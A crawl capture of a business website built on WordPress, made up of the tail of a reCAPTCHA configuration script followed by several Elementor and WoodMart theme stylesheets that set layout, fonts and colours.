jMKeXcKuw78kwqsRwqLDjsOXw4/DpifCgsK2PMKrwo3DksKOdMKRw4clw6BSw4J/D8OuwqIywqgiaEnDsFjDu8OADsKPw4DDjRPDoVN7LkTDvcOkw6XDucOPw7bCgsOIwqDDoiLDm0QbwpRow6XDqMKqwqTDp8KFwpvCuQ7DvcONL2lkbzNdw6bDpC7DicKzbsOID8Omw5LDjcOmFMKjw4/DhVfDgMOWXsOrJCbDrVMQwoBdwqIiUcK1w7DDpDB6wqoMJyxzw4bCtjfDk8OKUcOTwrrCrjwUD37DnjRvMVHDnF0hw54cdsOSw7NibcKGw4kWwrI/AsKxAMK0wqXDjsKOwpc+L3TDlEfCnlg8H35iw5s2wqjCrMKDw7YdZ8OVwonCnBDCnivDqkTCncK7wqtuw5HDmMOvNcOaT8K1wr4nwqwTZxbDssObw6LCjcKtM0fDo8OiwpXDhTJEw7dKwqgqw499Um5BwpTCmMKJa3s9w5pVRmlWPMKoNcO9w7YyKGXDgcOvJ1/[base64]/[base64]/ClsOqwpFlwofDg3bDscOET8KLMgRXMcOOUsKgPD/Dq2/CtldJbsKtw7zDkcKXwpvDiRLDhsOCw5DDpkDChiZWw5YFw5c7woV0w5HDjcKmwpXDlcOswrUEaycyBSPCucOwwoQxSMKHaFQIw5wZw6rDvsOpwqAdw5Z8wpnDkcO8w7rCp8Orw41hAm/DoFTClCYrw7Anw5Ngw6zCmXdpw64NZMO/W8OGworDrDpbBcKMBsOHwqA+w4pPw7Ixw4zDhVVdwrRRbmdONcOsOcOvwoPDryMgRMOGZWFwdT1LAh8jw6vChcKww6sMw59KTgMfbMKDw5ZGw60pwpPCvwp5w7PCtlgYw6TCsDY9IyUAcBheZyMZw6MfDsKSQsKuBU/[base64]/[base64]/[base64]/CosK8wqBPw4LDgWLDvThUw6owC8OCwr1Bw7BHHcO/c2oQb3IjbcO7UUY9XsOow58jVzjDvwXCgVMhQjMdw5vDrsKnScKvw7xjHMKRwqsVaDDCu2jCuC5+wotuwrvClQ7Ci8KRw4nCnBrCumjClTc9AMK1asO8wqc/S2vDlMO/MsKOwr/CqRMIw63DmsKuWBFew4c5W8KywoJVw67DnnnCpXPDnS/DoRQHwodiPhfCtk/DtcK6w5xoZDzDnsOhNhgDwo/[base64]/[base64]/wo3Cr8OLw5vDiXDDg1rCrMO9asKRRQ5WEHbDjxLDmcKOTyNTYm9FIHvCmwh2YVUfw5jCl8KwJ8KeHgAhw53DhnbDuyjCo8Oow4nDjBcMSsKxwrUFcMKwWQHCqEPCscOFwox6wrXDjlHCnsKpAGMrw6LDisOIecOWPMOKwp/Dj2rCr392DUrCvcK0wrLDrcKtDUfDpsOCwpDDrW5fRGfCksOPGMKYATfDpMOYLMO8NHjDoMKZXsKVRxDDu8OlF8O5w60kw79Fw6XDtcOOGsOnw4guw6sJaBDCvMKsTMKhwobCpMKEwphMw5DCqcOPWlhTwr/[base64]/DqcKmwoZWIsKaw5PDiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farrellyandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223CMpOlOHibWLYhemszsqAvNbsJG5Dz+hezGNCnxL1ZY\\u003d\x22,1,0,null,1,1769153788402,0,0,[183,116],null,[9,155,111,160,138],\x22RC-AkisVjZjaPN07g\x22,null,null,null,null,null,\x220dAFcWeA6Momuu1l0p60loLt3jw0aTLVeqqf6mSUcSju243lNZaHKhxJUG4pBkgvD5AXxIsj7c_IWDHpg6Umu3WjCJoPiRvWPHSg\x22,1769236588601]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-17685.css?ver=1769150168
body_size: 1606
content:
.elementor-17685 .elementor-element.elementor-element-d45fc4b > .elementor-background-overlay{background-color:#54595F1A;opacity:0.5;}.elementor-17685 .elementor-element.elementor-element-d45fc4b{padding:50px 0px 40px 0px;}.elementor-17685 .elementor-element.elementor-element-b6fc376 .title-after_title, .elementor-17685 .elementor-element.elementor-element-b6fc376 .title-subtitle, .elementor-17685 .elementor-element.elementor-element-b6fc376 .woodmart-title-container{max-width:75%;}.elementor-17685 .elementor-element.elementor-element-b6fc376 .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-b6fc376 .title{font-size:66px;font-weight:600;line-height:86px;}.elementor-17685 .elementor-element.elementor-element-b6fc376 .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-0116af0 > .elementor-background-overlay{background-color:#54595F1A;opacity:0.5;}.elementor-17685 .elementor-element.elementor-element-0116af0{padding:0px 0px 40px 0px;}.elementor-17685 .elementor-element.elementor-element-b4e2d75.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-4aa741f{width:var( --container-widget-width, 77% );max-width:77%;--container-widget-width:77%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-4aa741f > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-17685 .elementor-element.elementor-element-ce05ace{padding:0px 0px 30px 0px;}.elementor-17685 .elementor-element.elementor-element-fe1bcb3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-dbd0330{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-dbd0330 .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-dbd0330 .title{font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-dbd0330 .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-825f3c8 .elementor-button{background-color:var( --e-global-color-primary );font-weight:600;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-17685 .elementor-element.elementor-element-825f3c8 .elementor-button:hover, .elementor-17685 .elementor-element.elementor-element-825f3c8 .elementor-button:focus{background-color:#F8F8F8;color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-825f3c8 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-825f3c8 .elementor-button:hover svg, .elementor-17685 .elementor-element.elementor-element-825f3c8 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-67b7d08 > .elementor-background-overlay{background-color:#54595F1A;opacity:0.5;}.elementor-17685 .elementor-element.elementor-element-67b7d08 > .elementor-container{max-width:1235px;}.elementor-17685 .elementor-element.elementor-element-67b7d08{padding:0px 0px 40px 0px;}.elementor-17685 .elementor-element.elementor-element-0a3c003.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-a737f3a{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-a737f3a > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-a737f3a .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-a737f3a .title{font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-a737f3a .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-c45784f{padding:20px 0px 30px 0px;}.elementor-17685 .elementor-element.elementor-element-db804ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-a94f200{width:var( --container-widget-width, 94% );max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-a94f200 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-a94f200 .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-a94f200 .title{font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-a94f200 .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-584ec4a:not(.elementor-motion-effects-element-type-background), .elementor-17685 .elementor-element.elementor-element-584ec4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17685 .elementor-element.elementor-element-584ec4a > .elementor-container{max-width:1072px;}.elementor-17685 .elementor-element.elementor-element-584ec4a{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-17685 .elementor-element.elementor-element-584ec4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17685 .elementor-element.elementor-element-a75a0ec .elementor-icon-box-wrapper{align-items:start;gap:13px;}.elementor-17685 .elementor-element.elementor-element-a75a0ec .elementor-icon-box-title{margin-block-end:6px;}.elementor-17685 .elementor-element.elementor-element-a75a0ec.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-a75a0ec.elementor-view-framed .elementor-icon, .elementor-17685 .elementor-element.elementor-element-a75a0ec.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-a75a0ec .elementor-icon{font-size:50px;}.elementor-17685 .elementor-element.elementor-element-a75a0ec .elementor-icon-box-title, .elementor-17685 .elementor-element.elementor-element-a75a0ec .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-17685 .elementor-element.elementor-element-a75a0ec .elementor-icon-box-description{font-size:15px;font-weight:500;}.elementor-17685 .elementor-element.elementor-element-ec1a4de .elementor-icon-box-wrapper{align-items:start;gap:13px;}.elementor-17685 .elementor-element.elementor-element-ec1a4de .elementor-icon-box-title{margin-block-end:6px;}.elementor-17685 .elementor-element.elementor-element-ec1a4de.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-ec1a4de.elementor-view-framed .elementor-icon, .elementor-17685 .elementor-element.elementor-element-ec1a4de.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-ec1a4de .elementor-icon{font-size:50px;}.elementor-17685 .elementor-element.elementor-element-ec1a4de .elementor-icon-box-title, .elementor-17685 .elementor-element.elementor-element-ec1a4de .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-17685 .elementor-element.elementor-element-ec1a4de .elementor-icon-box-description{font-size:15px;font-weight:500;}.elementor-17685 .elementor-element.elementor-element-38ee2d0 .elementor-icon-box-wrapper{align-items:start;gap:13px;}.elementor-17685 .elementor-element.elementor-element-38ee2d0 .elementor-icon-box-title{margin-block-end:6px;}.elementor-17685 .elementor-element.elementor-element-38ee2d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-38ee2d0.elementor-view-framed .elementor-icon, .elementor-17685 .elementor-element.elementor-element-38ee2d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-38ee2d0 .elementor-icon{font-size:50px;}.elementor-17685 .elementor-element.elementor-element-38ee2d0 .elementor-icon-box-title, .elementor-17685 .elementor-element.elementor-element-38ee2d0 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-17685 .elementor-element.elementor-element-38ee2d0 .elementor-icon-box-description{font-size:15px;font-weight:500;}.elementor-17685 .elementor-element.elementor-element-89d20fe > .elementor-background-overlay{background-color:#54595F1A;opacity:0.5;}.elementor-17685 .elementor-element.elementor-element-89d20fe{margin:40px 0px 0px 0px;padding:40px 0px 40px 0px;}.elementor-17685 .elementor-element.elementor-element-faaa074.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-179d1ec{width:var( --container-widget-width, 94% );max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-179d1ec > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-179d1ec .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-179d1ec .title{font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-179d1ec .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-f0e7525 > .elementor-background-overlay{background-color:#54595F1A;opacity:0.5;}.elementor-17685 .elementor-element.elementor-element-f0e7525 > .elementor-container{max-width:1073px;}.elementor-17685 .elementor-element.elementor-element-f0e7525{padding:0px 0px 40px 0px;}.elementor-17685 .elementor-element.elementor-element-c0f2152.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-17685 .elementor-element.elementor-element-c0f2152.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-17685 .elementor-element.elementor-element-c0f2152.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-c0f2152 .elementor-image-box-title{margin-bottom:11px;font-weight:600;}.elementor-17685 .elementor-element.elementor-element-c0f2152 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-17685 .elementor-element.elementor-element-c0f2152 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17685 .elementor-element.elementor-element-31f17da.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-17685 .elementor-element.elementor-element-31f17da.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-17685 .elementor-element.elementor-element-31f17da.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-31f17da .elementor-image-box-title{margin-bottom:11px;font-weight:600;}.elementor-17685 .elementor-element.elementor-element-31f17da .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-17685 .elementor-element.elementor-element-31f17da .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17685 .elementor-element.elementor-element-4b3298a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-17685 .elementor-element.elementor-element-4b3298a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-17685 .elementor-element.elementor-element-4b3298a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-4b3298a .elementor-image-box-title{margin-bottom:11px;font-weight:600;}.elementor-17685 .elementor-element.elementor-element-4b3298a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-17685 .elementor-element.elementor-element-4b3298a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17685 .elementor-element.elementor-element-5f843c2.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-17685 .elementor-element.elementor-element-5f843c2.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-17685 .elementor-element.elementor-element-5f843c2.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-5f843c2 .elementor-image-box-title{margin-bottom:11px;font-weight:600;}.elementor-17685 .elementor-element.elementor-element-5f843c2 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-17685 .elementor-element.elementor-element-5f843c2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17685 .elementor-element.elementor-element-4ffa223:not(.elementor-motion-effects-element-type-background), .elementor-17685 .elementor-element.elementor-element-4ffa223 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-4ffa223 > .elementor-background-overlay{background-color:var( --e-global-color-primary );background-image:url("https://farrellyandco.com/wp-content/uploads/2023/06/image-1.jpg");opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17685 .elementor-element.elementor-element-4ffa223 > .elementor-container{min-height:400px;}.elementor-17685 .elementor-element.elementor-element-4ffa223{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17685 .elementor-element.elementor-element-1a7741f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-06c63c4{width:var( --container-widget-width, 94% );max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-06c63c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-06c63c4 .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-06c63c4 .title{color:#FFFFFF;font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-06c63c4 .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-3686c14 .elementor-button{background-color:var( --e-global-color-primary );font-weight:600;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-17685 .elementor-element.elementor-element-3686c14 .elementor-button:hover, .elementor-17685 .elementor-element.elementor-element-3686c14 .elementor-button:focus{background-color:#F8F8F8;color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-3686c14 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-3686c14 .elementor-button:hover svg, .elementor-17685 .elementor-element.elementor-element-3686c14 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-a73dd3f{margin:50px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-17685 .elementor-element.elementor-element-478ffc3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17685 .elementor-element.elementor-element-478ffc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17685 .elementor-element.elementor-element-478ffc3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17685 .elementor-element.elementor-element-478ffc3 > .elementor-element-populated{margin:0% 11% 0% 0%;--e-column-margin-right:11%;--e-column-margin-left:0%;}.elementor-17685 .elementor-element.elementor-element-ee244a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-ee244a1 .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-ee244a1 .title-after_title{color:var( --e-global-color-primary );font-size:16px;}.elementor-17685 .elementor-element.elementor-element-8bd4cf9 .elementor-button{background-color:var( --e-global-color-primary );font-weight:600;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-17685 .elementor-element.elementor-element-8bd4cf9 .elementor-button:hover, .elementor-17685 .elementor-element.elementor-element-8bd4cf9 .elementor-button:focus{background-color:#F8F8F8;color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-8bd4cf9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-8bd4cf9 .elementor-button:hover svg, .elementor-17685 .elementor-element.elementor-element-8bd4cf9 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-a217461 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17685 .elementor-element.elementor-element-b4b6d7b > .elementor-background-overlay{background-color:#54595F1A;opacity:0.5;}.elementor-17685 .elementor-element.elementor-element-b4b6d7b > .elementor-container{max-width:1074px;}.elementor-17685 .elementor-element.elementor-element-b4b6d7b{margin:40px 0px 0px 0px;padding:30px 0px 40px 0px;}.elementor-17685 .elementor-element.elementor-element-eae76b9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-6bdb126{width:var( --container-widget-width, 94% );max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-6bdb126 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-6bdb126 .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-6bdb126 .title{font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-6bdb126 .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-3bbe555:not(.elementor-motion-effects-element-type-background), .elementor-17685 .elementor-element.elementor-element-3bbe555 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17685 .elementor-element.elementor-element-3bbe555{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:020px 0px 20px 0px;}.elementor-17685 .elementor-element.elementor-element-3bbe555 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17685 .elementor-element.elementor-element-6c9ba2c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-19dd4c9{width:var( --container-widget-width, 94% );max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-19dd4c9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-19dd4c9 .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-19dd4c9 .title{font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-19dd4c9 .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-ad3a294{margin:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-845709a .wd-accordion-title-text{font-family:"Playfair Display", Sans-serif;font-size:27px;text-transform:capitalize;}.elementor-17685 .elementor-element.elementor-element-845709a .wd-accordion-content{font-size:15px;}.elementor-17685 .elementor-element.elementor-element-74b691c > .elementor-background-overlay{background-color:#54595F1A;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17685 .elementor-element.elementor-element-74b691c > .elementor-container{max-width:1074px;}.elementor-17685 .elementor-element.elementor-element-74b691c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 0px 0px;padding:30px 0px 60px 0px;}.elementor-17685 .elementor-element.elementor-element-224cde7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17685 .elementor-element.elementor-element-8bf381b{width:var( --container-widget-width, 94% );max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-8bf381b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-8bf381b .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-8bf381b .title{font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-8bf381b .title-after_title{color:var( --e-global-color-primary );font-size:18px;}.elementor-17685 .elementor-element.elementor-element-f4dc53f:not(.elementor-motion-effects-element-type-background), .elementor-17685 .elementor-element.elementor-element-f4dc53f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17685 .elementor-element.elementor-element-f4dc53f > .elementor-container{max-width:1074px;}.elementor-17685 .elementor-element.elementor-element-f4dc53f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:70px 0px 50px 0px;}.elementor-17685 .elementor-element.elementor-element-f4dc53f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17685 .elementor-element.elementor-element-f4dc53f > .elementor-shape-top .elementor-shape-fill{fill:#F6F7F7;}.elementor-17685 .elementor-element.elementor-element-f4dc53f > .elementor-shape-top svg{width:calc(225% + 1.3px);height:50px;}.elementor-17685 .elementor-element.elementor-element-487955c{width:var( --container-widget-width, 94% );max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0;}.elementor-17685 .elementor-element.elementor-element-487955c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17685 .elementor-element.elementor-element-487955c .title-subtitle{font-weight:600;}.elementor-17685 .elementor-element.elementor-element-487955c .title{color:#FFFFFF;font-size:36px;line-height:50px;}.elementor-17685 .elementor-element.elementor-element-487955c .title-after_title{color:#FFFFFF;font-size:18px;}@media(max-width:1024px){.elementor-17685 .elementor-element.elementor-element-a73dd3f{margin:0px 0px 60px 0px;}.elementor-17685 .elementor-element.elementor-element-478ffc3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-17685 .elementor-element.elementor-element-c0f2152 .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-31f17da .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-4b3298a .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-5f843c2 .elementor-image-box-img{margin-bottom:15px;}.elementor-17685 .elementor-element.elementor-element-4ffa223 > .elementor-background-overlay{background-position:top center;}.elementor-17685 .elementor-element.elementor-element-a73dd3f{margin:0px 0px 40px 0px;}}@media(min-width:768px){.elementor-17685 .elementor-element.elementor-element-478ffc3{width:48.566%;}.elementor-17685 .elementor-element.elementor-element-a217461{width:51.386%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17685 .elementor-element.elementor-element-478ffc3{width:100%;}.elementor-17685 .elementor-element.elementor-element-a217461{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1768975403.css?ver=7.2.4
body_size: 19
content:
:root{
	--wd-top-bar-h: 34px;
	--wd-top-bar-sm-h: 44px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 0.001px;
	--wd-header-general-sm-h: 0.001px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 93px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 50px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: -3px;
}

.whb-top-bar .wd-dropdown:after {
	height: 7px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 26.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 36.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 34px;
		max-height: 34px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
	
		.whb-header-bottom-inner {
		height: 93px;
		max-height: 93px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 44px;
		max-height: 44px;
	}
	
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	}
		.whb-top-bar-inner {  }
.whb-top-bar {
	background-color: rgba(25, 32, 54, 1);
}
.whb-general-header-inner { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	background-color: rgba(203, 203, 205, 1);
}


--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4
body_size: 2614
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//farrellyandco.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:rgba(0,0,0,0);
	background-image: url(http://farrellyandco.com/wp-content/uploads/2024/03/emailpoppup-1.png);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:center center;
}

.header-banner{
	background-color:rgb(158,191,181);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(http://farrellyandco.com/wp-content/uploads/2022/09/Dublin_Photography-13-of-61-1-copy.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(22,22,22);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Playfair Display", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:capitalize;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
